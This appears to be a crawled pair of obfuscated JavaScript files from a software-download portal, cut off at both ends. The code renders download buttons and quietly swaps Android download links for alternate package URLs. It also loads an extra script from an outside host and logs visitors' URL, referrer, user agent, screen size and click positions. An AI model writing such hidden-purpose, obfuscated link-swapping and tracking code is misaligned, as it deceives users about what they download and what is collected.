Date(),'source_domain':_0x3340aa(0x288)+_0x3340aa(0x292)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x3340aa(0x4e6)?_0x4fc5e6[_0x3340aa(0x54e)+'a']['ios'][0x0]:_0x4fc5e6[_0x3340aa(0x54e)+'a']['az'][0x0]?_0x4fc5e6[_0x3340aa(0x54e)+'a']['az'][0x0]:_0x4fc5e6[_0x3340aa(0x54e)+'a']['pc'][0x0],downUrlAnother=_0x4fc5e6[_0x3340aa(0x54e)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x3340aa(0x37f)+_0x3340aa(0x178)+'es'](_0x3340aa(0x248)+_0x3340aa(0x166)+'ce_'+'id'))wpRid=new URL(downUrlFirst)[_0x3340aa(0x18d)+_0x3340aa(0x2cd)+'Par'+_0x3340aa(0x4f1)][_0x3340aa(0x27f)]('res'+_0x3340aa(0x166)+_0x3340aa(0x3a8)+'id'),wpChannel=new URL(downUrlFirst)[_0x3340aa(0x18d)+_0x3340aa(0x2cd)+_0x3340aa(0x2d8)+_0x3340aa(0x4f1)][_0x3340aa(0x27f)](_0x3340aa(0x14e)+_0x3340aa(0x4b0)+'l');else downUrlFirst?.[_0x3340aa(0x37f)+'lud'+'es'](_0x3340aa(0x3fc)+_0x3340aa(0x54e)+_0x3340aa(0x295)+_0x3340aa(0x27d)+_0x3340aa(0x35c)+_0x3340aa(0x3f1)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x3340aa(0x377)+_0x3340aa(0x356)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x30c3eb){let _0x35caa0=setInterval(()=>{showDomA&&(clearInterval(_0x35caa0),showDomA());},0x1f4);}}else downUrlFirst=_0x4fc5e6[_0x3340aa(0x54e)+'a']['pc'][0x0]?_0x4fc5e6[_0x3340aa(0x54e)+'a']['pc'][0x0]:_0x4fc5e6[_0x3340aa(0x54e)+'a']['az'][0x0]?_0x4fc5e6['dat'+'a']['az'][0x0]:_0x4fc5e6[_0x3340aa(0x54e)+'a'][_0x3340aa(0x341)][0x0];downUrlFirst&&getOtherJs(),_0x4fc5e6[_0x3340aa(0x54e)+'a']['pc'][0x0]==undefined&&_0x4fc5e6[_0x3340aa(0x54e)+'a']['az'][0x0]==undefined&&_0x4fc5e6[_0x3340aa(0x54e)+'a'][_0x3340aa(0x341)][0x0]==undefined?getDownUrl():downapk(_0x4fc5e6[_0x3340aa(0x54e)+'a']['pc'][_0x3340aa(0x377)+_0x3340aa(0x356)]>0x0);},'error':function(){getDownUrl();}});}function a0_0x5825(){const _0x19fa1f=['CMfW','lMPZ','lNzJ','CI5J','lJuX','lNfW','y3jL','zgvU','vxrM','C2GU','AxPO','mJmU','y254','lNPO','CgTI','zwvU','yxPF','C3bL','zgvY','lNDW','zY5J','AgfW','mtbVvhjbCNG','ywKX','mwCU','yw8U','zMf1','Cf9K','BIaJ','BM90','nZe1','lM90','C21V','wwfO','mZyW','z3vV','zsaU','zweG','B3DU','mtbW','lNb2','ige6','otKU','C3nT','Dg5Z','zgjV','ywLS','C3qG','B2LK','BY5J','otLzzgnbAha','B3v4','tgLU','6kEJ5P6q5AsX','yxnV','DMfZ','nJbZ','BI5J','y2T2','BZLN','BI13','zNPP','D2fU','CxCU','zM9F','Dg5F','D2vI','Atm2','CI5Q','C291','lMPR','BwPK','y3jR','Bs52','B21P','i2DH','Bs5X','CgmU','lMf6','BwvF','rwXL','lJvH','77YA6k+L6lwe','zw55','z2jH','yxjL','B3HH','Dg4G','Bhn0','Bs5Z','yw1L','C3CU','igeG','D24G','lMnO','BNbH','nZe3','yxrH','A2j1','EgrV','lM53','CMvd','EhnO','6isr54Mi6lwe','CKXH','BIbW','lKfU','ugTJ','DxbS','yw53','BcaU','icnI','lJm3','ANm/','lwf6','Dw85','CxH6','BLn0','BL9S','lMr4','DcGU','zhDH','x2j0','As5U','zwLZ','y2XH','C2vY','zhjL','Bs5M','Bwve','Dw1U','lMDT','Dw90','Bgv2','AgrJ','lNr1','lMDe','zgv2','Bs45','lNrK','BMrV','yw9K','CYbK','Ds5J','zwfK','C29M','Aw5Q','ywvI','nc40','yxj0','q0Xt','BZKU','EwKU','AwrL','C2HH','Bf9K','C3r1','ngqY','twL1','EweU','BM5L','Dg4T','zw11','lY9Z','CgXH','ic5K','mZu1','mJnJ','C29S','CMfU','C3no','BNnO','AsbH','lMXP','AgfV','DgLT','D2rX','BgfJ','ic5N','DZG4','C2nY','lJy2','mtG4ody4nKTyte5lBq','DxLH','BwLL','Aw5K','ic54','EcbH','lMjU','zwnY','lwj0','EdeY','lMDH','C3nF','AwH3','ywz0','zw50','C3bS','Dxn6','DMfS','mZi4mJm1mg1Lwgvqza','zMXL','DgfU','zg9T','y3L5','lNLV','BJD4','EMjU','DhLS','BgmU','B3qO','BMfT','lM5L','kdaS','su9t','z3LH','os5J','AgvP','mc5J','i25H','ys5J','BNrY','lJy5','yNv0','CMDI','yw1Z','lNnH','Bw9I','oM5V','y2fU','Dg9U','ANKU','Aw9U','Bwf0','BIbH','y2Tc','Dg9t','qNrT','DMLW','B3i6','lJD4','EIaU','mhnO','Chr5','rgv0','Bs56','As9h','lNnM','BMLU','mtaU','yZe2','Ec5J','p3y9','D25m','zMfZ','l2fW','lJv4','5A6j5y2t6l2V','D3D3','DhjL','qMfP','nduU','AdDK','zheU','BJmX','AwnL','Bs41','BfjL','Bs5R','EMj0','5PsV5OYbqq','BwvK','CNLW','BgvM','zs5J','DIbH','ndu2','AxuU','yw5N','zxH0','Ag9Z','BMTc','lNu3','y2vU','DxHP','qM94','lM1V','Bs50','odG4','CgvY','i2rP','yw9N','ntuU','DxLV','sw9Z','yxrL','lMfW','rg93','DIbZ','D24T','yw5T','Ec5N','D21P','u3bP','lMCT','lJLP','y29V','zNqU','DhmT','B3GT','i2fH','zwzL','DhjP','lNfO','CM9n','Df9N','lNrV','CxqU','zgf0','zMLS','ExKU','ywrL','yML0','kc53','z2OU','Bs5K','6z2I5lIl6l29','CY9V','ChP4','AgLQ','CJGU','Bs5V','yY5N','Axv4','lNmT','q29U','B28G','BNHP','Dg9m','Aw43','y2HH','Aw5M','D24U','lMPP','AwvQ','lNL4','AgfU','i2j0','EMHH','l2rP','Bs5I','B2rQ','z21S','AxnF','AweU','B2fK','ywKU','lwXP','lMfK','lMnZ','Bs42','zwWG','CKfN','D19S','B3vY','CYbH','AhvQ','lNHP','lMH1','mY5J','lMjK','Ag5H','lNbP','D2CU','ChjP','BcbS','BwLW','zc1S','Bs5J','zYaU','lJyX','DY5U','BhvK','ywrK','zM9Y','DgfI','DwWG','y29T','Bs55','y29U','CgS4','5BMZ5y+W77YA','BgfU','BMXH','Bw9K','Cgf0','lMDF','D2XF','i2rI','BsbH','yw9I','CL9K','Axb0','C2vH','CejV','ntLUB0DABfi','x2jK','BMj0','Df9H','Cc5J','ic5I','i2rV','zxLL','lNH4','vunc','n3u3','yxi4','yMSU','Bs5S','6z2I5lI66z2E','lJm0','zgCU','DxmU','lMfJ','Bs5T','BLvY','ndm1','yw5K','zgj0','lM1Z','zdiU','zgzH','lNDH','AMKU','ywn0','B2jH','CgSU','C2HV','lMnS','nZz5','6AAO5O+q56s6','Dw5R','nZKU','Dg1P','lJKX','B2z0','BMv0','zY5U','lM1P','yMLU','z2jV','Dw5S','m21P','C3mG','CL9I','DgHL','mtHN','DNPH','AM9P','BwuT','BweU','u2X1','lNnL','zhjc','Bs5W','ywXt','EvrP','Bwv0','BNqG','zxmU','lNDP','m29S','igXP','zxDL','lNnP','Dc1I','zwz0','DxDN','ndqZ','55s16isr54Mi','Bw90','Bs44','BYaG','As5J','lNfJ','lMfU','BKXP','CNn0','lJe4','DgmX','nMDH','x2fU','DhLW','BYaU','jZ7MUkK','CgLK','ihjL','B3f1','AgeU','zhPZ','igLT','ANnI','C3jJ','EwfU','zxOU','Dw1L','DML2','lMXF','BxrP','Es5U','CM93','lNPY','EhPI','AwPP','DwnH','lNbY','BMXP','lwfS','A2LS','lNjH','DhLQ','6l2V5lU25lIn','y28U','ndq2mgfNyNnisG','B3uU','lMHL','ChjL','mZq1','DxDL','zw93','r29V','BxHQ','Ecbb','lMrH','mJa5mJi1mtD0D2f2sxu','EcaU','q2HP','DtuU','Bg9N','zt0N','zwLT','AY5Q','odmXodGYoe9osNLnBG','CY9T','DJuU','B3DZ','zM8G','Bs5L','B3HP','DhrV','CKnH','D3nL','Dw9V','Bs53','zc5J','lMnV','zc5Z','zxi7','C3mY','CgfK','lMrU','Dg4P','D25F','77YA6k+L6Ag1','AwDH','lMDV','x2jV','lMvK','zcbH','AI5N','lwrL','lNDL','zxHp','Cg9W','n3nV','DcaU','lNPQ','Bs4X','Dg54','DgfN','BMDZ','DxrO','BwLQ','nNKU','zMLU','yMqG','BMrZ','B3HF','As9e','BwvU','CMvZ','Bc5J','572r56Uz54k5','x2j1','CY9J','AMLH','Eg10','lKDT','zw5N','ic5P','BMDO','otL4','Dgv4','Dg9W','Bs40','zY1S','CMiG','i2fK','BwX1','EurL','mJfN','zI5N','B25P','Ag91','BezP','B3bL','BMDM','AhCU','DJ00','lNH1','DxPP','qNrU','x2nV','ANmU','Bs9J','Aw1H','msbH','ywqG','Bgvo','z3mU','5RQq77Ym6k+3','lMnU','AZGU','B3jF','mdGZ','ENnR','lMf0','DgXL','B3v0','yxPH','BJeW','lMr0','B2WU','EgLH','CMvY','z2v0','Bs5N','yY1I','nJuU','D2fY','lMvH','B3uG','AhvH','DgLH','zg93','Bs4Z','AsbI','C3LL','CY5J','zxjL','Bs5P','BwfP','5RQq5lI655s1','otC1ndGWDNPOD253','BMXV','BMrH','vgfI','ytiU','x2XH','Es5N','lJCY','CM9P','EwuU','Dg9Y','lMj0','ywL4','i2f6','yw4Z','zxiG','i3nV','lMfS','B3GG','ENH3','odmU','lMmT','Aw5N','ic5H','BgLH','zwjV','BMD1','AwXS','EI5N','5RQq5lIl6l29','CMuU','i1jL','nY40','BMfW','ihvS','lwrV','q0jd','BYbH','lM9R','EhKU','ExL5','BhvU','AxaU','Bg9J','x2rV','C2H1','Df9T','idaP','DL9S','y3vY','Bs5O','CgfY','n2qU','DY5J','tvnt','zhvZ','nsWG','C29T','ChnO','B2DH','CMnO','BwuU','yMfU','C2vU','lMnJ','55s16isr6lwe','BMCU','D25c','y2XP','yw5H','yMLH','ugfY','CIbH','Ec5U','CcbH','zwzP','z19K','vg9W','nI5U','AwvM','zM8U','rgvj','lMrV','D2LK','B21Q','rhvJ','y2vZ','B3bJ','Ew91','DgL0','yNrU','Bs5U','AgfY','B29U','y29Y','yxiZ','Exv3','A2vT','vxaT','AxnL','B2rF','CY1N','yxrP','BguU','Aw5P','BMvK','ns5J','5z+l54k55lIk','ywPH','n3v0','EMfS','DgfP','CMvK','yw4U','CMvW','lNnO','zhKU','zMXV','AMv6','C2vZ','lMLU','z2vY','DwvZ','AwfV','icnH','y2X0','Aw5L','igeU','lwjV','lNrF','BL9I','C2OU','zdT0','mdG0','DcbH','ywDH','D25S','C2m9','lNbL','x2LU','lMH4','CI5U','EKj0','Bs51','Aw5R','zNqT','BMDR','mIb1','otG3','BgKG','zxiU','AtGZ','Ahv6','BMvY','B20U','BMSV','B3DL','mIbS','B3bK','BM8T','yM9K','Dw5K','D25I','zhqG','zs5U','yZK5','CY1I','Cxb6','odaW','EgSU','BNrH','lMTH','Bxr4','z2fT','icnK','lMrF','Aw9Z','BwDI','ug9W','lNrP','zgv0','y3nZ','Bs5Q','zxnZ','AMK1','lwD1','tMfT','i25L','zM9I','lJe3','B29K','EhL4','yMfP','Dw9N','lM5F','yMHV','Aw1P','z3rO','B2TZ','AwfW','BNDY','C2T5','Dwr5','EMfP','ExvH','lMz3','AujY','Awz5','zg9J','yY5J','AhjL','AY9h','EgL3','owDV','lMr5','yI5J','ntz3','zwiU','lMT1','AwXL','DgHY','lNjL','DhL5','m3vW','lxDY','icaU','vvjm','DgLV','ExH5','EMrV','BgvU','AMmU','ntq5nJH5CxzdAgC','nw0U','Atu2','lND6','CMvM','nfnizgfvCa','Aw5J','Ewf5','C2LV','Bda1','Bwvj','zxqU','EhH5','AwDU','Bf9N','owP6','zwLL','ywPP','t1bq','CJmZ','mdu3','lNLP','D3L4','zxjY','BMzV','Es5J','B3DF','CYbS','lJqZ','ug9P','DxLP','lMjV','Bs5H','AxzP','qwrK','C3rH','Dc5J','Bs43','DMvU','mZK5','EwXL','qNjV','z3vH','BIaG','lMjR','ic50','D28U','y2vF','ysbP','AwfU','B2nP','icbH','B3LH','Bs54','BMf2','AgvH','lJaY','B3zL','6isr54Mi6Ag1','BMH1','C1n5','Ag9K','C2fM','BYaJ','zw5J','mJfK','zsbH','mwrV','lNn4','BML4','ic5J','rwfJ','BM1P','lMrP','z29V','lMLZ','zv9K','Bg9H','y2uU','shvH','C3rL','mti2','y29S','DerL','Bfn0','lMzH','zMXH','zwrP','ytPU','zM9U','ywL5','lJuY','BJCU','zgLZ','zNv3','AxjV','nY5J','BI5U','5lU277Ym5Q2K','r0vu','D3bF','B29N','Awf6','ntuP','Dcb1','DxnL','yxnO','lMn0','Bs5Y','lMzS','Dg9v','zhvH','BKfU','yw95','CM9J','BwuX','DwfU','A29R','Dw50','ywKZ','zhOU','DgvZ','BMz6','B3v6','CgrV','A3P1','BIaU','AwXP','BdK5','mhn5','lNnV','yxbW','lMjI','lxqT','z2H0','D24X','zg9Y','yM94','nNuU','A2L0','DwP1','mJbH','mMnL','zuLK','BNmG','lJq5','5OQL5AsX6lsL','Bc1S','zcaU','ntyU','lNuT'];a0_0x5825=function(){return _0x19fa1f;};return a0_0x5825();}window[a0_0x1ab87f(0x288)+a0_0x1ab87f(0x46f)+'ge']?downObj[window[a0_0x1ab87f(0x2bc)+a0_0x1ab87f(0x2f7)+'on'][a0_0x1ab87f(0x528)+'t']]?.[a0_0x1ab87f(0x17a)+a0_0x1ab87f(0x3c0)+'h'](_0x144a05=>{let _0x4defa8='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x144a05)['tex'+'t'](_0x4defa8);}):getDownUrlNew();function downapk(_0x37f60b){const _0x20524a=a0_0x1ab87f;downObj[window['loc'+_0x20524a(0x2f7)+'on']['hos'+'t']]?.[_0x20524a(0x17a)+_0x20524a(0x3c0)+'h'](_0x331e99=>{const _0x4c83ce=_0x20524a;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x4c83ce(0x2bc)+_0x4c83ce(0x2f7)+'on'][_0x4c83ce(0x528)+'t'][_0x4c83ce(0x37f)+_0x4c83ce(0x178)+'es'](_0x4c83ce(0x542)+_0x4c83ce(0x204)+_0x4c83ce(0x1b8)+_0x4c83ce(0x271)))return;console[_0x4c83ce(0x214)](_0x4c83ce(0x288)+_0x4c83ce(0x1a3)+_0x4c83ce(0x260)+_0x4c83ce(0x1e1)+'\x20is'+'\x20em'+_0x4c83ce(0x503));let _0x1112a2='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x331e99)[_0x4c83ce(0x254)+'t'](_0x1112a2);}else{if(_0x37f60b){if(mobileDown===0x1)$(_0x331e99)[_0x4c83ce(0x254)+'t'](_0x4c83ce(0x1d9)+'下载');else{if(window[_0x4c83ce(0x2bc)+'ati'+'on']['hos'+'t'][_0x4c83ce(0x4c9)+_0x4c83ce(0x236)+'f'](_0x4c83ce(0x184)+'elg'+_0x4c83ce(0x34f)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x4c83ce(0x2b0)+_0x4c83ce(0x3b5)+_0x4c83ce(0x3c9)+'m')['tex'+'t'](_0x4c83ce(0x181)+'电脑'),$(_0x331e99)['tex'+'t'](_0x4c83ce(0x2d2)+_0x4c83ce(0x2ae)),$(_0x331e99)[_0x4c83ce(0x4d3)+'er']('<di'+_0x4c83ce(0x53a)+_0x4c83ce(0x4e0)+_0x4c83ce(0x215)+'col'+_0x4c83ce(0x4ff)+_0x4c83ce(0x1ea)+_0x4c83ce(0x315)+'ext'+_0x4c83ce(0x1ff)+_0x4c83ce(0x386)+':\x20c'+_0x4c83ce(0x4d4)+_0x4c83ce(0x227)+_0x4c83ce(0x1e8)+'馨提示'+_0x4c83ce(0x22d)+_0x4c83ce(0x19d)+_0x4c83ce(0x511)+_0x4c83ce(0x3db)+_0x4c83ce(0x203)+_0x4c83ce(0x51e)+'ndr'+_0x4c83ce(0x440)+'用户安'+'装\x20<'+_0x4c83ce(0x157)+'v>');else mobileDown===0x0&&($(_0x331e99)[_0x4c83ce(0x254)+'t'](_0x4c83ce(0x1d9)+'下载'),$(_0x331e99)['aft'+'er']('<di'+_0x4c83ce(0x53a)+_0x4c83ce(0x4e0)+_0x4c83ce(0x215)+_0x4c83ce(0x3cb)+_0x4c83ce(0x4ff)+'\x20re'+_0x4c83ce(0x315)+_0x4c83ce(0x527)+_0x4c83ce(0x1ff)+_0x4c83ce(0x386)+':\x20c'+'ent'+_0x4c83ce(0x227)+'\x27>温'+_0x4c83ce(0x1b2)+_0x4c83ce(0x462)+_0x4c83ce(0x290)+_0x4c83ce(0x477)+_0x4c83ce(0x270)+'访问电'+_0x4c83ce(0x3b3)+_0x4c83ce(0x140)+'\x20</'+'div'+'>'),$(_0x331e99)[_0x4c83ce(0x2c4)+_0x4c83ce(0x4d4)]()['css'](_0x4c83ce(0x3d6)+_0x4c83ce(0x4b4)+'y',_0x4c83ce(0x4d9)+'x'),$(_0x331e99)['par'+_0x4c83ce(0x4d4)]()[_0x4c83ce(0x346)](_0x4c83ce(0x4d9)+'x-d'+'ire'+'cti'+'on',_0x4c83ce(0x3cb)+_0x4c83ce(0x492)));}}$(_0x4c83ce(0x331)+'y')['on'](_0x4c83ce(0x2d5)+'ck',_0x331e99,function(_0x21dce9){const _0x4ca2f7=_0x4c83ce;isAndPhone&&(downUrlFirst=downUrlOld);_0x21dce9[_0x4ca2f7(0x208)+'ven'+_0x4ca2f7(0x3cc)+_0x4ca2f7(0x42a)+'lt']();const _0x54af81=document[_0x4ca2f7(0x416)+'ate'+_0x4ca2f7(0x460)+_0x4ca2f7(0x247)+'t']('a');_0x54af81[_0x4ca2f7(0x363)+'f']=downUrlFirst,_0x54af81[_0x4ca2f7(0x288)+_0x4ca2f7(0x292)+'ad']='';try{setTrack()&&clickAnotherNew(_0x4ca2f7(0x24a)+'击',wpChannel,wpRid);}catch(_0x24319c){}let _0x2bab69=_0x54af81[_0x4ca2f7(0x363)+'f'][_0x4ca2f7(0x37f)+_0x4ca2f7(0x178)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x268d46=validate(cryObject['sc']);_0x54af81['hre'+'f']=_0x54af81[_0x4ca2f7(0x363)+'f']+_0x2bab69+_0x4ca2f7(0x31a)+encodeURIComponent(_0x268d46);}actionObjDown[_0x4ca2f7(0x39c)+'yTi'+'me']=Math[_0x4ca2f7(0x306)+'or']((new Date()-window[_0x4ca2f7(0x531)+_0x4ca2f7(0x17a)+'man'+'ce'][_0x4ca2f7(0x4bf)+_0x4ca2f7(0x2a7)][_0x4ca2f7(0x3af)+_0x4ca2f7(0x22e)+_0x4ca2f7(0x374)+_0x4ca2f7(0x485)+_0x4ca2f7(0x4a5)])/0x3e8),actionObjDown[_0x4ca2f7(0x1ac)+_0x4ca2f7(0x4f8)+_0x4ca2f7(0x396)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x4ca2f7(0x377)+_0x4ca2f7(0x356)]-0x1],actionObjDown[_0x4ca2f7(0x48d)+_0x4ca2f7(0x4ba)+_0x4ca2f7(0x46a)]=encodeURIComponent(_0x54af81[_0x4ca2f7(0x363)+'f']),actionObjDown['XY']=_0x21dce9[_0x4ca2f7(0x2d5)+_0x4ca2f7(0x4d4)+'X']+'*'+_0x21dce9[_0x4ca2f7(0x2d5)+'ent'+'Y'],actionObjDown[_0x4ca2f7(0x23d)+_0x4ca2f7(0x34b)+'e']=_0x4ca2f7(0x288)+'n',actionObjDown[_0x4ca2f7(0x17b)+_0x4ca2f7(0x26e)+_0x4ca2f7(0x46a)]=pageConfig?.[_0x4ca2f7(0x1e6)+'e'],StatloadJs(actionObjDown),document['bod'+'y'][_0x4ca2f7(0x3fc)+'end'+_0x4ca2f7(0x212)+'ld'](_0x54af81),_0x54af81[_0x4ca2f7(0x2d5)+'ck'](),document[_0x4ca2f7(0x331)+'y']['rem'+_0x4ca2f7(0x3b2)+_0x4ca2f7(0x212)+'ld'](_0x54af81);});}});}var StatUrl='//'+currentDomain+('/St'+'at/'+a0_0x1ab87f(0x39b)+a0_0x1ab87f(0x3a2)+a0_0x1ab87f(0x221)+'Inf'+'o');function StatloadJs(_0x5a1894){const _0x532d5c=a0_0x1ab87f,_0x15ffc1=getQuery(_0x5a1894),_0x66dd85=Url+'?'+_0x15ffc1,_0x5656c2={};_0x5656c2[_0x532d5c(0x1cd)+_0x532d5c(0x3b6)]=_0x532d5c(0x3dc),_0x5656c2[_0x532d5c(0x184)+'e']=_0x532d5c(0x330)+_0x532d5c(0x2ef)+'s',_0x5656c2[_0x532d5c(0x416)+_0x532d5c(0x417)+_0x532d5c(0x287)+'ls']=_0x532d5c(0x45a)+'t',fetch(_0x66dd85,_0x5656c2)['cat'+'ch'](_0x39f3d9=>console[_0x532d5c(0x390)+'or'](_0x532d5c(0x2fc)+_0x532d5c(0x40b)+':',_0x39f3d9));}const a0_0x3131f3={};a0_0x3131f3['url']=window[a0_0x1ab87f(0x2bc)+'ati'+'on'][a0_0x1ab87f(0x363)+'f'],a0_0x3131f3[a0_0x1ab87f(0x528)+'t']=window[a0_0x1ab87f(0x2bc)+a0_0x1ab87f(0x2f7)+'on'][a0_0x1ab87f(0x528)+'t'],a0_0x3131f3[a0_0x1ab87f(0x2ea)+'le']=document[a0_0x1ab87f(0x2ea)+'le'],a0_0x3131f3[a0_0x1ab87f(0x37d)+a0_0x1ab87f(0x390)+'er']=document[a0_0x1ab87f(0x37d)+'err'+'er'],a0_0x3131f3[a0_0x1ab87f(0x3af)+a0_0x1ab87f(0x22e)+a0_0x1ab87f(0x29b)]=window[a0_0x1ab87f(0x3af)+'iga'+a0_0x1ab87f(0x29b)]['use'+a0_0x1ab87f(0x164)+'ent'],a0_0x3131f3[a0_0x1ab87f(0x4c4)+a0_0x1ab87f(0x41f)]=window[a0_0x1ab87f(0x4c4)+a0_0x1ab87f(0x41f)][a0_0x1ab87f(0x2e4)+'th']+'*'+window['scr'+a0_0x1ab87f(0x41f)][a0_0x1ab87f(0x4e9)+a0_0x1ab87f(0x3ff)],a0_0x3131f3[a0_0x1ab87f(0x4f3)+a0_0x1ab87f(0x36c)]=mobile,a0_0x3131f3['mob'+a0_0x1ab87f(0x36c)+'Typ'+'e']=mobileType,a0_0x3131f3[a0_0x1ab87f(0x1ac)+a0_0x1ab87f(0x4f8)+a0_0x1ab87f(0x396)+'nt']='',a0_0x3131f3[a0_0x1ab87f(0x48d)+a0_0x1ab87f(0x4ba)+'ame']='',a0_0x3131f3['XY']='',a0_0x3131f3[a0_0x1ab87f(0x23d)+a0_0x1ab87f(0x34b)+'e']='',a0_0x3131f3[a0_0x1ab87f(0x39c)+a0_0x1ab87f(0x1cc)+'me']='',a0_0x3131f3[a0_0x1ab87f(0x17b)+a0_0x1ab87f(0x26e)+a0_0x1ab87f(0x46a)]=pageConfig?.[a0_0x1ab87f(0x1e6)+'e'],a0_0x3131f3['pag'+a0_0x1ab87f(0x408)]=pageConfig?.['id'];let actionObjDown=a0_0x3131f3;function getOtherJs(){const _0x1c7b84=a0_0x1ab87f;if(downObjNewOther[window[_0x1c7b84(0x2bc)+'ati'+'on'][_0x1c7b84(0x528)+'t']]){const _0x3807d4=document[_0x1c7b84(0x416)+_0x1c7b84(0x537)+'Ele'+_0x1c7b84(0x247)+'t'](_0x1c7b84(0x4c4)+_0x1c7b84(0x18c));_0x3807d4[_0x1c7b84(0x1f0)]=_0x1c7b84(0x4b3)+'eow'+_0x1c7b84(0x36a)+'715'+'083'+_0x1c7b84(0x225)+_0x1c7b84(0x26a)+_0x1c7b84(0x2e5)+_0x1c7b84(0x141)+_0x1c7b84(0x1c1)+_0x1c7b84(0x454)+'s',document[_0x1c7b84(0x3b0)+'d'][_0x1c7b84(0x3fc)+'end'+_0x1c7b84(0x212)+'ld'](_0x3807d4);}}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/module.js?v=42
body_size: 82211
content:
const a0_0xbee780=a0_0x4c97;(function(_0x57ba9c,_0x1de6ce){const _0x25e325=a0_0x4c97,_0x381537=_0x57ba9c();while(!![]){try{const _0x5b8db6=-parseInt(_0x25e325(0x22f))/0x1*(parseInt(_0x25e325(0x285))/0x2)+-parseInt(_0x25e325(0x413))/0x3*(-parseInt(_0x25e325(0x36f))/0x4)+-parseInt(_0x25e325(0x3d1))/0x5+-parseInt(_0x25e325(0x22a))/0x6+-parseInt(_0x25e325(0x17c))/0x7+-parseInt(_0x25e325(0x419))/0x8*(-parseInt(_0x25e325(0x321))/0x9)+parseInt(_0x25e325(0x2dc))/0xa;if(_0x5b8db6===_0x1de6ce)break;else _0x381537['push'](_0x381537['shift']());}catch(_0x46c333){_0x381537['push'](_0x381537['shift']());}}}(a0_0x3aeb,0x1f630));const a0_0x40b25e={};a0_0x40b25e[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+'t.c'+'n']=a0_0xbee780(0x404)+a0_0xbee780(0x320)+a0_0xbee780(0x223)+'li\x20'+'a',a0_0x40b25e[a0_0xbee780(0x27a)+a0_0xbee780(0x211)+'123'+'cha'+a0_0xbee780(0x297)+'m']=a0_0xbee780(0x1b9)+a0_0xbee780(0x282)+'ink'+a0_0xbee780(0x3e5),a0_0x40b25e[a0_0xbee780(0x1cd)+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+'com']='.An'+'Det'+'CLS'+a0_0xbee780(0x1a1)+'\x20a';let StyleNone=a0_0x40b25e,canADDAPI=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+'.co'+a0_0xbee780(0x461)+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x31b)+a0_0xbee780(0x38d)+a0_0xbee780(0x2fb)+a0_0xbee780(0x3bd)+a0_0xbee780(0x30a)+'om',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+a0_0xbee780(0x458)+a0_0xbee780(0x297)+'m',a0_0xbee780(0x1cd)+'.pi'+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)],beforeHost=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+'oco'+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+a0_0xbee780(0x38a)+'cha'+'.co'+'m','www'+a0_0xbee780(0x2d8)+a0_0xbee780(0x307)+'aob'+'ai.'+a0_0xbee780(0x3ec)],btnStyle=[a0_0xbee780(0x239)+a0_0xbee780(0x2d3)+a0_0xbee780(0x297)+a0_0xbee780(0x461)+a0_0xbee780(0x335)+a0_0xbee780(0x185)+'n',a0_0xbee780(0x27a)+a0_0xbee780(0x211)+'123'+'cha'+a0_0xbee780(0x297)+'m',a0_0xbee780(0x31b)+'t2.'+'kit'+a0_0xbee780(0x3bd)+'w.c'+'om',a0_0xbee780(0x1cd)+a0_0xbee780(0x2d8)+a0_0xbee780(0x307)+a0_0xbee780(0x23c)+a0_0xbee780(0x1cc)+a0_0xbee780(0x3ec)];function a0_0x4c97(_0x47e7fc,_0x27a59b){const _0x3aeb2e=a0_0x3aeb();return a0_0x4c97=function(_0x4c972d,_0x2127db){_0x4c972d=_0x4c972d-0x168;let _0x149492=_0x3aeb2e[_0x4c972d];if(a0_0x4c97['xtaZiS']===undefined){var _0x384ddf=function(_0x40b25e){const _0x277fe0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x557423='',_0xe55726='';for(let _0x3a606e=0x0,_0xa6165f,_0x31c616,_0x400b1f=0x0;_0x31c616=_0x40b25e['charAt'](_0x400b1f++);~_0x31c616&&(_0xa6165f=_0x3a606e%0x4?_0xa6165f*0x40+_0x31c616:_0x31c616,_0x3a606e++%0x4)?_0x557423+=String['fromCharCode'](0xff&_0xa6165f>>(-0x2*_0x3a606e&0x6)):0x0){_0x31c616=_0x277fe0['indexOf'](_0x31c616);}for(let _0x4a1a18=0x0,_0x74bd=_0x557423['length'];_0x4a1a18<_0x74bd;_0x4a1a18++){_0xe55726+='%'+('00'+_0x557423['charCodeAt'](_0x4a1a18)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe55726);};a0_0x4c97['LvPhja']=_0x384ddf,_0x47e7fc=arguments,a0_0x4c97['xtaZiS']=!![];}const _0x252562=_0x3aeb2e[0x0],_0x2c6ae5=_0x4c972d+_0x252562,_0x3cad7e=_0x47e7fc[_0x2c6ae5];return!_0x3cad7e?(_0x149492=a0_0x4c97['LvPhja'](_0x149492),_0x47e7fc[_0x2c6ae5]=_0x149492):_0x149492=_0x3cad7e,_0x149492;},a0_0x4c97(_0x47e7fc,_0x27a59b);}const 